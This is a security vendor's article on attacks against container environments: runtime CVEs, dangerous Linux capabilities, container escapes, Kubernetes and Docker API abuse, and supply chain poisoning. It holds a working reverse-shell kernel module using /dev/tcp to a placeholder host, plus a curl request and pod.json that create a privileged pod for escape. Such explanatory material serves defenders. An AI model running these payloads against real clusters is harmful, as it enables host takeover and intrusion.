- Collegamento all'originale")
Containers on fire: from container escapes to supply chain attacks

Introduction
Modern infrastructures universally rely on containerization to deploy applications, scale services, and build cloud platforms. The use of Docker, Kubernetes, and similar technologies has become the corporate standard for efficient automation. However, as containers grow in popularity, so does the interest of malicious actors — a trend we actively track in our research into advanced cyberthreats. For instance, in one of its recent attacks, the APT group TeamPCP compromised Checkmarx KICS across multiple attack chains for different vectors. This included poisoning a Docker Hub repository to later steal Kubernetes secrets and other sensitive data. The tainted images distributed a stealer that was loaded during the KICS scanning process.
Today, attacks on container environments have evolved into full-fledged, multi-stage scenarios involving supply chain compromises, Kubernetes secrets theft, orchestration API abuse, and container escape attempts. This article examines the primary container attack vectors that retain top relevance today.
Principles of containerization
A container is an isolated code execution environment, designed to partition resources so applications can run correctly and independently. Unlike a virtual machine, a container uses the single underlying kernel of the host operating system.
To isolate the environment, a container uses a distinct process namespace and a virtual file system. Container resources are capped and shared with the host system. This container isolation is built on top of Linux kernel features such as namespaces, cgroups, capabilities, and seccomp.
Compromising a container can help attackers achieve their objectives on the host system itself. Below, we examine the current vectors relevant to container implementation architecture and infrastructure.
Current attack vectors
The primary and most critical attack vectors targeting container environments that are actively exploited by malicious actors include:
- Exploiting vulnerabilities in the host system and container runtime components
- Malicious activity inside a compromised container
- Container escape followed by host compromise
- Exploiting misconfigurations and the insecure use of containerization and orchestration APIs
- Supply chain attacks, including container image poisoning and CI/CD pipeline compromise
Each of these vectors can be utilized either independently or as part of a complex, multi-stage attack chain. In practice, attackers rarely stop at compromising a single container; their primary objective is often to gain access to the Kubernetes cluster, secrets management systems, or other mission-critical environment components. This is why securing container infrastructure requires a comprehensive approach that spans configuration auditing, runtime protection, activity monitoring, and software supply chain security. Let’s take a closer look at each of these vectors.
Exploiting host system vulnerabilities
Because a container does not have its own isolated OS, vulnerabilities affecting the Linux kernel or runtime components remain just as critical when exploited from within a container.
Any vulnerability that allows for privilege escalation, arbitrary code execution, or isolation bypassing can potentially be leveraged by an attacker once the container is compromised. Successful exploitation of these flaws can lead to a container escape, compromise of the Kubernetes node or the entire cluster, lateral movement across the infrastructure, secrets theft, and malicious actions potentially culminating in a complete service disruption. It is worth noting that the mere presence of a vulnerability does not always guarantee a compromise, as exploitation sometimes requires specific configuration settings or privileges to work.
Below are examples of several vulnerabilities leveraged in attacks on container environments:
- CVE-2019-5736 is one of the most prominent and illustrative vulnerabilities associated with containerization. It affected the runC runtime environment and allowed an attacker, who already had root access inside the container, to execute arbitrary code on the host system with root privileges. The root cause of the vulnerability was runC’s improper handling of the file descriptor for its own executable via the /proc/self/exe mechanism. When a container was started, the runC process temporarily executed within the container’s context while remaining a host system process. This allowed an attacker to gain access to the runC binary and overwrite its contents.
- CVE-2022-0492 is a critical Linux kernel vulnerability that allows for container escape and arbitrary command execution on the host system. The flaw stemmed from improper privilege validation when interacting with the cgroups release_agent mechanism. This vulnerability posed a particular risk for container infrastructures because it allowed an attacker who already possessed code execution capabilities inside a container to break out of isolation and gain control of the host system.
- CVE-2024-21626 is a critical vulnerability in runC that allowed an attacker to access the host file system from within a container, and in specific scenarios, even perform a complete container escape. The root cause of the issue was runC’s improper handling of file descriptors and the process’ current working directory when spinning up containers or executing commands via
docker execor similar mechanisms.
Malicious actions inside the container
Sometimes, an attacker does not need to exploit complex attack chains involving container escapes, Kubernetes cluster compromise, or lateral movement to achieve their goals. In many cases, the container itself already houses data and resources that are highly valuable to the attacker. For example, a container may contain:
- User and service credentials
- API keys
- Access tokens
- SSH keys
- Environment variables containing secrets
- Kubernetes ServiceAccount tokens
- Configuration files
- Application service data or databases
These types of data are especially prone to exposure due to configuration mistakes or specific operational processes. For instance, secrets might be passed via environment variables, baked into Docker images during the build phase, or mounted directly inside the container. In Kubernetes environments, automatically mounted ServiceAccount tokens are of particular interest to attackers, as they provide a direct pathway to interact with the Kubernetes API.
Even a single compromised container frequently provides an attacker with sufficient leverage for next steps: gaining access to external services, compromising cloud infrastructure, stealing user data, impersonating a trusted service, or establishing persistence within the environment. Beyond data theft, malicious actors can use a compromised container as a staging ground for further malicious activity. This is why securing container infrastructure is about much more than just preventing escapes. Even a fully isolated container, if it houses sensitive data or holds access to internal services, can become a major foothold for an infrastructure breach.
In the context of this vector, approaches and techniques applicable not only to container environments but also to traditional systems are frequently applied. Once an attacker gains access to a container, they usually find themselves in a full-featured Linux environment, allowing them to deploy standard post-exploitation, reconnaissance, and persistence methods.
We explored container configuration errors and other unsafe practices that attackers could exploit to carry out malicious activities in more detail in this article.
Container escape
Container escape is one of the most dangerous and prevalent attack vectors targeting container infrastructure. The term refers to the bypassing of container isolation, allowing an attacker to directly interact with the host system.
The opportunity to escape a container can arise from a multitude of sources: the exploitation of vulnerabilities, container misconfigurations, or the insecure use of containerization and orchestration APIs. Indeed, container escape is the logical conclusion of most attacks on container infrastructure, as the attacker’s ultimate goal is frequently to break out of the isolated environment and gain access to the host system or the broader Kubernetes cluster. As such, container escape ties together a significant portion of the attack vectors discussed in this article. In practice, misconfigurations remain one of the most common root causes of successful container escapes, as they occur far more frequently than the exploitation of complex vulnerabilities. With that in mind, we will take a closer look at container misconfigurations and their associated attack scenarios below.
To better understand the risks associated with container misconfigurations, let’s explore the concept of capabilities in Linux systems. This is a mechanism for granularly granting extended permissions to processes, allowing them to perform privileged actions without needing full root access.
Privileged containers
One of the most dangerous configurations is running a container with the --privileged flag. In this mode, the container is granted all Linux capabilities, direct access to host devices, and the ability to interact with kernel interfaces. A container configured this way virtually ceases to be an isolated environment and, in many cases, possesses capabilities comparable to root access on the host system.

Let’s look at a basic example of a container escape attack involving the --privileged flag. Using the capsh utility, you can see that such a container possesses virtually all Linux capabilities. Furthermore, if the PID namespace matches the host’s, the process with PID=1 corresponds to init, the first system process in Linux. In a different configuration, PID 1 would belong to the process that created the container. If we spawn a shell from the init process using the nsenter utility, the expected behavior is the creation of a process outside the container, which can easily be verified by using the hostname command.
Container privilege misconfigurations open up a broad attack surface. Let’s dive deeper into how specific capabilities can be used to execute a container escape.
CAP_SYS_ADMIN
CAP_SYS_ADMIN is considered one of the most dangerous Linux capabilities in the context of container security. Although Linux capabilities were originally intended to break down superuser privileges into discrete categories, over time, CAP_SYS_ADMIN became a catch-all for a massive number of sensitive kernel operations. As a result, a container granted this capability gains access to a wide array of system mechanisms that directly impact container isolation. It inherits the ability to mount file systems, interact with the cgroups mechanism responsible for resource allocation, modify kernel parameters within certain limits, work with loop devices, and utilize various namespace management features. In practice, this heavily blurs the line between the container and the host system.

This capability becomes especially dangerous when combined with other configuration errors. For instance, if the container is configured to use the hostPath parameter, an attacker can leverage a container compromise to mount the host system’s directories right into their own environment and access critical host files. Similarly, having access to /proc or /sys allows for direct interaction with internal Linux kernel mechanisms, which can drastically expand the blast radius of the breach.
Let’s look at a clear example of how having CAP_SYS_ADMIN can help an attacker escape a container. Illustrated below is the sequence of actions inside a container possessing CAP_SYS_ADMIN privileges and access to host directories. By mounting the host’s disk to a folder inside the container, the attacker can freely interact with all files on the host system. In this specific example, it shows the ability to overwrite the root user’s shell configuration by injecting an arbitrary malicious payload.
CAP_SYS_MODULE
CAP_SYS_MODULE provides direct access to the kernel module loading and unloading mechanism. This direct interaction with kernel space makes CAP_SYS_MODULE a high-risk capability, unlike many other capabilities that are restricted purely to user space.
From a Linux architectural standpoint, kernel modules consist of code executing with maximum privileges inside kernel space. These modules can extend system functionality, manage devices, handle the network stack, interface with file systems, and control other mission-critical components. This is why the ability to dynamically load these modules via CAP_SYS_MODULE equates to having the power to manipulate the behavior of the entire operating system.
In practice, modern containerized applications rarely require CAP_SYS_MODULE. The presence of this capability is typically tied to legacy architectures, monitoring systems, or specialized drivers that must interact directly with the kernel. This is why CAP_SYS_MODULE is almost universally banned in modern infrastructures. In most environments, it is considered an unacceptable risk because its compromise does not just lead to localized privilege escalation within the container, but to code execution directly in kernel space.

A container escape using this capability happens in several stages. The goal of the attack in this case is to load a malicious Linux kernel module. It is worth noting that the module must match the specific kernel version in use, requiring the attacker to perform additional reconnaissance to identify it. These attacks can be executed entirely within the container if it contains the necessary build tools to compile the module and has access to kernel dependency directories. However, because these utilities are typically stripped from container images, attackers usually compile the malicious payload with the required dependencies on an external host. They then either transfer it over the network or drop it into a binary file on the target by using a command like echo.
Let’s look at a container escape using a kernel module with the following payload example:
#include <linux/kmod.h>
#include <linux/module.h>
MODULE_LICENSE("Test");
MODULE_AUTHOR("Test");
MODULE_DESCRIPTION("reverse shell module");
MODULE_VERSION("1.0");
char* argv[] = {"/bin/bash","-c","bash -i >& /dev/tcp/<IP>/<Port> 0>&1", NULL};
static char* envp[] = {"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin", NULL };
static int __init reverse_shell_init(void) {
return call_usermodehelper(argv[0], argv, envp, UMH_WAIT_EXEC);
}
static void __exit reverse_shell_exit(void) {
printk(KERN_INFO "Exiting\n");
}
module_init(reverse_shell_init);
module_exit(reverse_shell_exit);
Upon loading, this module triggers the reverse shell. Once the payload is built and successfully delivered to the container, all the attacker needs to do is start a listener on the IP address and port specified in the payload, and then load the module into kernel space.
CAP_SYS_PTRACE
The CAP_SYS_PTRACE capability grants a process elevated permissions to interact with other system processes via the ptrace system call. While it is designed for debugging and code tracing, its misconfiguration in containerized environments can severely weaken isolation and, under certain conditions, enable a container escape leading to host system compromise.
The primary risk of CAP_SYS_PTRACE is that it allows a process to read and modify the memory of other processes, control their execution, inject code, and extract sensitive data directly from memory. Furthermore, CAP_SYS_PTRACE enables process injection techniques.

If a container is compromised, an attacker can use ptrace to attach to host processes. Crucially, this is only possible if the host’s PID namespace is shared with the container — this is configured via hostPID: true. This configuration allows the attacker to target a process running on the host, inject code, and trigger a reverse shell — though in most cases, this requires additional malicious code. The image below demonstrates this kind of an attack, implemented using a publicly available PoC.
CAP_NET_ADMIN
CAP_NET_ADMIN provides extensive privileges to manage the network stack of a Linux system. If a container is compromised, the presence of this capability significantly weakens network isolation and creates additional opportunities for further exploitation.
A container equipped with CAP_NET_ADMIN can modify network interface configurations, manipulate routing tables, interact with traffic filtering mechanisms, and alter the behavior of the network stack. Although most of these operations are formally restricted to the container’s own network namespace, in practice, this capability is frequently combined with other misconfigurations — such as the hostNetwork: true parameter — which grants direct access to the host’s network resources.
Once inside the container, an attacker can leverage this capability to modify its network behavior and launch further attacks across the infrastructure. One of the most common scenarios involves manipulating iptables rules to redirect traffic. This enables man-in-the-middle (MitM) attacks, allowing the attacker to intercept internal traffic or mask their own malicious activities.
It is important to emphasize that there are many other Linux capabilities that can lead to a container escape when combined with specific misconfigurations; we have highlighted only a few of the most severe and frequently encountered.
Exploitation of orchestration APIs
One of the most dangerous and common attack vectors in containerized infrastructure is the exploitation of misconfigured container management and orchestration APIs. Unlike attacks that require complex kernel vulnerability exploits or container escape, this scenario is often remarkably straightforward: the attacker simply needs to gain access to the control interfaces of the container environment.
The fundamental risk stems from the fact that container platform APIs possess inherent administrative privileges over the entire infrastructure. The Docker API, Kubernetes API, and kubelet API are designed to spin up containers, modify configurations, access host file systems, and execute commands inside running containers. When misconfigured, these interfaces immediately become a point of failure for the entire environment.
One of the most notorious examples of this vector is an exposed Docker API. If the Docker daemon is accessible over TCP without TLS or authentication, an attacker can remotely interact with the host system with permissions equivalent to a local administrator. They can deploy new containers custom-configured for attacks, mount the host’s entire root file system, and execute arbitrary commands within any container via the API. In practice, compromising an unauthenticated Docker API typically leads to a complete host takeover after just a few API requests.
Similar risks exist within Kubernetes environments. The Kubernetes API server acts as the central control point for the entire cluster. If an attacker manages to compromise a ServiceAccount token, exploit weak RBAC policies, or discover an inadvertently exposed API server, they can execute a broad spectrum of destructive operations.

For the sake of this attack example, let us assume that an attacker has compromised a Kubernetes API token for a privileged account. First, they enumerate the token’s permissions, typically by running a script to query each individual capability. This gives them a full list of Kubernetes privileges.
The script’s output reveals that the compromised API token grants exceptionally high privileges within the cluster. The logical next step in the attack chain is to deploy a malicious, privileged container to execute any of the host escape techniques described above. In our example, the attacker used a curl POST request to the API to create the container:
curl -k -X POST https://<kubernetes-url>/api/v1/namespaces/default/pods -H "Authorization: Bearer <Token>" -H "Content-Type: application/json" -d @pod.json
The configuration passed in the pod.json file is explicitly designed to enable an escape:
{
"apiVersion": "v1",
"kind": "Pod",
"metadata": {
"name": "privileged-pod-from-api"
},
"spec": {
"containers": [
{
"name": "debug-container",
"image": "ubuntu:latest",
"command": ["sleep", "3600"],
"securityContext": {
"privileged": true
}
}
]
}
}
Once the privileged container is deployed, the attacker can execute an escape to compromise the underlying host system.
However, this is not the only high-risk scenario involving API requests. For instance, when a Docker socket is mounted inside a container, an attacker gains the ability to interact with the Docker daemon directly. Once that container is compromised, the attacker effectively inherits the privileges of the daemon, which means they gain control over all containers on the host.
To execute the attack, adversaries look for containers with mounted sockets. The further progression of the attack replicates what has been described above: an API request is made to create a privileged container, after which any escape method is similarly exploited using the API.

Supply chain attacks
Unlike classic attacks aimed at exploiting vulnerabilities in already deployed containers, this approach focuses on compromising components before they are even launched in the runtime environment. Modern container infrastructure is tightly integrated with a large number of external components. As a result, container security directly depends not only on the application itself, but on the entire image build and delivery chain. Compromising any of these stages potentially allows an attacker to inject malicious code into multiple containers and services simultaneously.
One of the most common scenarios involves attacks that contaminate container images. In many organizations, developers use public images from Docker Hub or other available sources without a full verification of their origin or contents. Threat actors frequently publish contaminated images that masquerade as popular services and utilities. Once a container like that is launched within the infrastructure, the attacker gains the ability to execute their own code right inside the organization’s trusted environment.
Furthermore, CI/CD container deployment systems are among the most frequent targets of these attacks. Application build and delivery platforms typically possess elevated privileges. For instance, after gaining access to a CI/CD system, an attacker can covertly modify the Docker image build stages. Instead of altering the application’s source code, the attacker can inject the malicious logic directly into the pipeline itself. An additional command during the build process can download a third-party binary, add a hidden script, modify the container configuration, or implant a remote management mechanism. Externally, the container will look completely legitimate because its core functionality remains unchanged.
Takeaways
Overall, modern attacks on container environments demonstrate that the primary threat arises not just from within the container itself, but from the implementation of the container infrastructure as a whole. Containers are frequently exploited as an initial foothold to establish persistence within a system; following an initial compromise, attackers aim to either escalate to the host OS level or gain control over infrastructure management via containerization and orchestration APIs. To achieve this, they exploit weak configurations, excessive capabilities, and isolation flaws.
Furthermore, there is a visible trend of attacks shifting toward CI/CD pipelines, where compromising a single component can lead to a full infrastructure takeover. Therefore, under current realities, securing containerized environments requires an approach that encompasses host protection, strict access control within the orchestrator, minimization of container capabilities, and comprehensive validation of the entire supply chain. Our solution Kaspersky Container Security has been designed with the specific characteristics of container environments in mind and provides protection at various levels from container images to the host system helping to implement the principles of secure software development.